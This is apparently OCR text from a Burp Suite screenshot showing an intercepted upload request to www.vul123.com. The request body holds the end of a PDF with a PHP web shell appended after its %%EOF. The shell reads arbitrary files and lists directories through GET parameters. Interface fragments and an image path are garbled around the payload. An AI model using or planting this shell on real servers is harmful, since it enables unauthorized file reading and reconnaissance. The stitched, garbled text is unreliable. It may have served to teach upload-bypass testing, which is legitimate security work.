 Search or enter website name
burp suite v1.3
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.vul123.com:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
startxref
57024
%%EOF
<?php
$file=file_get_contents($_GET['file']);
echo "<pre>".($file)."</pre>";
$handle=opendir($_GET['dir']);
echo "<pre>";
while(false!==($file=readdir($handle)))
{
echo "$file\n";
}
echo "</pre>";
closedir($handle);
?>
-----------------------------1294919323195
Content-Disposition: form-data; name="submit"
Submit
+ < > 0 matches
type a search term